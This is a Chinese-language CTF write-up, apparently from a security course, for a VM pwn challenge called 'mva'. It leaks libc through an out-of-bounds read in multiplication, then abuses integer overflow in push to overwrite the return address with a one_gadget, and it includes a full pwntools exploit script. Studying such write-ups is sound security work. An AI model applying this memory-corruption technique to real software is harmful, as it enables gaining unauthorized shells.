这样整体利用思路就是先利用乘法中的越界读漏洞读取libc地址,然后计算出onegadget地址,再利用越界写漏洞将onegadget地址写入到返回地址中。
接下来我们看到动态调试部分

由于虚拟机是在栈中分配的,而在栈中存在大量libc的地址,如下图

我们可以利用乘法的越界读功能,首先将一个寄存器的值设置为1,然后利用乘法的越界读功能使栈中的libc地址与1相乘并存入寄存器中,这里需要注意,由于每个寄存器只有2字节长度,而libc地址的有效长度为6字节,所以需要用3个寄存器来存储libc地址。
我们首先将reg0设置为1,如下图所示

然后我们找到最近的libc地址,如下图

而寄存器的起始地址为0x7ffde8c12c04,每个寄存器的大小为2字节,我们据此来计算这个libc地址的偏移量

如果要用寄存器来进行索引的话,那么索引下标应该为0xe,接着我们用乘法功能,使reg[0]*reg[0xe],并将结果存入reg[0]中

如上图所示,已经将libc地址的末尾2字节存入了reg[0]中。
后续我们继续按照此操作,将libc地址的剩余字节也存入reg[1]和reg[2]中,如下图

有了libc地址之后,就可以根据libc地址计算onegadget的地址了

选择0xe3b31这个onegadget,那么它在libc中的加载地址就为libc_base+0xe3b31


依然由于寄存器是2字节长度,所以我们每次对二字节进行操作,可以看到onegadget的末尾二字节和reg[0]的差值是0x431,也就是说reg[0]+0x431就可以得到onegadget的末尾二字节;

而中间二字节的差值为0x14,即reg[1]+0x14就可以得到onegadget的中间二字节的值,而最开头的地址都是一样的,不需要进行计算。
为了计算onegadget的地址,我们使用add功能。
接下来我们需要将onegadget的地址写入到某个地址中,由于vm位于栈中,所以我们考虑将onegadget写入返回地址中
但是越界写功能只能够往上越界写,而返回地址位于虚拟机的下方,这里该怎么办才能顺利写呢?
注意到在push功能处

栈顶指针是有符号类型,因此如果栈顶指针为负数就可以通过检查,我们看看栈顶指针距离返回地址的偏移量为多少

虚拟机的栈也是2字节为单位,所以如果要通过栈索引到返回地址,则需要数组下标为0x10c。
在push进行赋值时,存在这样的操作

假设rax为0x800000000000010c,rax*2之后就会整数溢出变成0x0000000000000218,这样就既可以绕过栈顶指针检测也可以将栈顶指针修改为指向返回地址。
后面我们再将寄存器中的值压栈,就可以将返回地址覆盖为onegadget的地址,这样一来程序结束时就能够调用onegadget来getshell

from pwn import *
context.log_level='debug'
io=process('./mva')
libc=ELF('/usr/lib/freelibs/amd64/2.31-0ubuntu9.7_amd64/libc-2.31.so')
onegadget=0xe3b31
def get_command(code, op1, op2, op3):
return p8(code) + p8(op1) + p8(op2) + p8(op3)
def movl(reg, value):
return get_command(1, reg, value >> 8, value & 0xFF)
def add(dest, add1, add2):
return get_command(2, dest, add1, add2)
def sub(dest, subee, suber):
return get_command(3, dest, subee, suber)
def band(dest, and1, and2):
return get_command(4, dest, and1, and2)
def bor(dest, or1, or2):
return get_command(5, dest, or1, or2)
def sar(dest, off):
return get_command(6, dest, off, 0)
def bxor(dest, xor1, xor2):
return get_command(7, dest, xor1, xor2)
def push(reg, value):
if reg == 0:
return get_command(9, reg, 0, 0)
else:
return get_command(9, reg, value >> 8, value & 0xFF)
def pop(reg):
return get_command(10, reg, 0, 0)
def imul(dest, imul1, imul2):
return get_command(13, dest, imul1, imul2)
def mov(src, dest):
return get_command(14, src, dest, 0)
def print_top():
return get_command(15, 0, 0, 0)
def pwn():
io.recvuntil('[+] Welcome to MVA, input your code now :')
payload=movl(0,0x1)
payload+=imul(0,14,0)
payload+=movl(1,0x1)
payload+=imul(1,15,1)
payload+=movl(2,0x1)
payload+=imul(2,16,2)
payload+=movl(4,0x431)
payload+=add(0,0,4)
payload+=movl(4,0x14)
payload+=sub(1,1,4)
payload+=movl(4,0x8000)
payload+=mov(4,0xf9)
payload+=movl(4,0x10c)
payload+=mov(4,0xf6)
payload+=push(0,0)
payload+=mov(1,0)
payload+=push(0,0)
payload+=mov(2,0)
payload+=push(0,0)
payload=payload.ljust(0x100,'\x00')
# gdb.attach(io,'b *$rebase(0x0000000000001431)')
# pause()
io.send(payload)
io.interactive()
pwn()本课程最终解释权归蚁景网安学院
本页面信息仅供参考,请扫码咨询客服了解本课程最新内容和活动










